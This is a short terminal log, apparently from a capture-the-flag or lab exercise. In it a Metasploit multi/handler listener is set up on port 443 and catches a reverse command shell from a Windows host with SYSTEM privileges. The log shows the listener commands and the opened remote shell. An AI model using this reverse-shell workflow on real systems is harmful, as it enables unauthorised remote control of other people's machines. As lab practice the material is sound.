 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 10.10.14.21
LHOST => 10.10.14.21
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 443
LPORT => 443
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.10.14.21:443
[*] Command shell session 1 opened (10.10.14.21:443 -> 10.10.10.152:52246) at 2024-09-11 13:59:46 -0300
Shell Banner:
Microsoft Windows [Version 10.0.14393]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>